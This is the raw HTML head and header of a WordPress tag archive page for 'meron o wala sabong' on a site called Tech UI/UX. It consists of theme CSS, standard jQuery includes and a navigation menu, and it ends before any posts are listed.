

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech-uiux.com/tag/meron-o-wala-sabong/
body_size: 13009
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://tech-uiux.com/xmlrpc.php">

<title>meron o wala sabong &#8211; Tech UI/UX</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech UI/UX &raquo; Feed" href="https://tech-uiux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech UI/UX &raquo; Comments Feed" href="https://tech-uiux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech UI/UX &raquo; meron o wala sabong Tag Feed" href="https://tech-uiux.com/tag/meron-o-wala-sabong/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tech-uiux.com/wp-content/themes/editorial/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-news-google-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400i%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-parent-style-css' href='https://tech-uiux.com/wp-content/themes/editorial/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-parent-responsive-css' href='https://tech-uiux.com/wp-content/themes/editorial/assets/css/editorial-responsive.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-news-style-css' href='https://tech-uiux.com/wp-content/themes/editorial-news/style.css?ver=1.0.5' type='text/css' media='all' />
<style id='editorial-news-style-inline-css' type='text/css'>
.category-button.mt-cat-2 a{background:#FF7D0E}
.category-button.mt-cat-2 a:hover{background:#cd4b00}
.block-header.mt-cat-2{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-2{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-2{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-2{border-bottom-color:#FF7D0E}
.category-button.mt-cat-7879 a{background:#FF7D0E}
.category-button.mt-cat-7879 a:hover{background:#cd4b00}
.block-header.mt-cat-7879{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-7879{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-7879{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-7879{border-bottom-color:#FF7D0E}
.category-button.mt-cat-751 a{background:#FF7D0E}
.category-button.mt-cat-751 a:hover{background:#cd4b00}
.block-header.mt-cat-751{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-751{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-751{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-751{border-bottom-color:#FF7D0E}
.category-button.mt-cat-9083 a{background:#FF7D0E}
.category-button.mt-cat-9083 a:hover{background:#cd4b00}
.block-header.mt-cat-9083{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-9083{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-9083{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-9083{border-bottom-color:#FF7D0E}
.category-button.mt-cat-10 a{background:#FF7D0E}
.category-button.mt-cat-10 a:hover{background:#cd4b00}
.block-header.mt-cat-10{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-10{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-10{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-10{border-bottom-color:#FF7D0E}
.category-button.mt-cat-7 a{background:#FF7D0E}
.category-button.mt-cat-7 a:hover{background:#cd4b00}
.block-header.mt-cat-7{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-7{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-7{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-7{border-bottom-color:#FF7D0E}
.category-button.mt-cat-9082 a{background:#FF7D0E}
.category-button.mt-cat-9082 a:hover{background:#cd4b00}
.block-header.mt-cat-9082{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-9082{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-9082{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-9082{border-bottom-color:#FF7D0E}
.category-button.mt-cat-9081 a{background:#FF7D0E}
.category-button.mt-cat-9081 a:hover{background:#cd4b00}
.block-header.mt-cat-9081{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-9081{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-9081{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-9081{border-bottom-color:#FF7D0E}
.category-button.mt-cat-11 a{background:#FF7D0E}
.category-button.mt-cat-11 a:hover{background:#cd4b00}
.block-header.mt-cat-11{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-11{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-11{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-11{border-bottom-color:#FF7D0E}
.category-button.mt-cat-3 a{background:#FF7D0E}
.category-button.mt-cat-3 a:hover{background:#cd4b00}
.block-header.mt-cat-3{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-3{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-3{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-3{border-bottom-color:#FF7D0E}
.category-button.mt-cat-4 a{background:#FF7D0E}
.category-button.mt-cat-4 a:hover{background:#cd4b00}
.block-header.mt-cat-4{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-4{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-4{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-4{border-bottom-color:#FF7D0E}
.category-button.mt-cat-5 a{background:#FF7D0E}
.category-button.mt-cat-5 a:hover{background:#cd4b00}
.block-header.mt-cat-5{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-5{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-5{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-5{border-bottom-color:#FF7D0E}
.category-button.mt-cat-6 a{background:#FF7D0E}
.category-button.mt-cat-6 a:hover{background:#cd4b00}
.block-header.mt-cat-6{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-6{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-6{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-6{border-bottom-color:#FF7D0E}
.category-button.mt-cat-3014 a{background:#FF7D0E}
.category-button.mt-cat-3014 a:hover{background:#cd4b00}
.block-header.mt-cat-3014{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-3014{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-3014{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-3014{border-bottom-color:#FF7D0E}
.category-button.mt-cat-1 a{background:#FF7D0E}
.category-button.mt-cat-1 a:hover{background:#cd4b00}
.block-header.mt-cat-1{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-1{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-1{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-1{border-bottom-color:#FF7D0E}
.category-button.mt-cat-820 a{background:#FF7D0E}
.category-button.mt-cat-820 a:hover{background:#cd4b00}
.block-header.mt-cat-820{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-820{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-820{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-820{border-bottom-color:#FF7D0E}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.edit-link .post-edit-link ,.reply .comment-reply-link,.home .home-icon,.search-main,.header-search-wrapper .search-form-main .search-submit,.mt-slider-section .bx-controls a:hover,.widget_search .search-submit,.error404 .page-title,.archive.archive-classic .entry-title a:after,#mt-scrollup,.widget_tag_cloud .tagcloud a:hover,.sub-toggle,#site-navigation ul > li:hover > .sub-toggle,#site-navigation ul > li.current-menu-item .sub-toggle,#site-navigation ul > li.current-menu-ancestor .sub-toggle,.ticker-caption,.home .home-icon a,.home-icon a:hover,.home-icon a:focus,#site-navigation ul li a.sub-toggle{background:#FF7D0E}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover{border-color:#FF7D0E}
.comment-list .comment-body ,.header-search-wrapper .search-form-main{border-top-color:#FF7D0E}
#site-navigation ul li,.header-search-wrapper .search-form-main:before,.block-header,.widget .widget-title-wrapper,.related-articles-wrapper .widget-title-wrapper,.archive .page-header{border-bottom-color:#FF7D0E}
.archive .page-header,.block-header,.widget .widget-title-wrapper,.related-articles-wrapper .widget-title-wrapper{border-left-color:#FF7D0E}
a,a:hover,a:focus,a:active,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.top-menu ul li a:hover,#footer-navigation ul li a:hover,#site-navigation ul li a:hover#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_ancestor > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,.mt-slider-section .slide-title a:hover,.featured-post-wrapper .featured-title a:hover,.editorial_block_grid .post-title a:hover,.slider-meta-wrapper span:hover,.slider-meta-wrapper a:hover,.featured-meta-wrapper span:hover,.featured-meta-wrapper a:hover,.post-meta-wrapper > span:hover,.post-meta-wrapper span > a:hover ,.grid-posts-block .post-title a:hover,.list-posts-block .single-post-wrapper .post-content-wrapper .post-title a:hover,.column-posts-block .single-post-wrapper.secondary-post .post-content-wrapper .post-title a:hover,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-title a:hover,.entry-meta span a:hover,.post-readmore a:hover,.archive-classic .entry-title a:hover,.archive-columns .entry-title a:hover,.related-posts-wrapper .post-title a:hover,.block-header .block-title a:hover,.widget .widget-title a:hover,.related-articles-wrapper .related-title a:hover,#colophon .widget_archive a:hover,#colophon .widget_categories a:hover,#colophon .widget_recent_entries a:hover,#colophon .widget_meta a:hover,#colophon .widget_recent_comments li,#colophon .widget_rss li,#colophon .widget_pages li a:hover,#colophon .widget_nav_menu li a:hover,#colophon .widget .widget-title,.home.blog .archive-desc-wrapper .entry-title a:hover{color:#FF7D0E}
/*# sourceURL=editorial-news-style-inline-css */
</style>
<script type="text/javascript" src="https://tech-uiux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tech-uiux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tech-uiux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tech-uiux.com/wp-json/wp/v2/tags/6095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tech-uiux.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://tech-uiux.com/wp-content/uploads/2023/06/cropped-Tech-UIUX-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tech-uiux.com/wp-content/uploads/2023/06/cropped-Tech-UIUX-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tech-uiux.com/wp-content/uploads/2023/06/cropped-Tech-UIUX-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tech-uiux.com/wp-content/uploads/2023/06/cropped-Tech-UIUX-1-270x270.png" />
</head>

<body class="archive tag tag-meron-o-wala-sabong tag-6095 wp-custom-logo wp-theme-editorial wp-child-theme-editorial-news hfeed fullwidth_layout right-sidebar archive-classic">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header" role="banner">
		
		<div class="top-header-section">
			<div class="mt-container">
				<div class="top-left-header">
								<div class="date-section">
				Thursday, January 29, 2026			</div>
					<nav id="top-header-navigation" class="top-navigation" role="navigation">
						<div class="top-menu"><ul><li id="menu-item-66853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66853"><a href="https://tech-uiux.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-66854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66854"><a href="https://tech-uiux.com/write-for-us/">Write for us</a></li>
<li id="menu-item-66855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66855"><a href="https://tech-uiux.com/advertise-with-us/">Advertise with Us</a></li>
<li id="menu-item-66856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66856"><a href="https://tech-uiux.com/privacy-policy-3/">Privacy Policy</a></li>
<li id="menu-item-66857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66857"><a href="https://tech-uiux.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-66858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66858"><a href="https://tech-uiux.com/about-us-2/">About Us</a></li>
<li id="menu-item-66859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66859"><a href="https://tech-uiux.com/contact-us/">Contact Us</a></li>
</ul></div>					</nav>
				</div>
							<div class="top-social-wrapper">
							</div><!-- .top-social-wrapper -->
			</div> <!-- mt-container end -->
		</div><!-- .top-header-section -->

		<div class="logo-ads-wrapper clearfix">
			<div class="mt-container">
				<div class="site-branding">
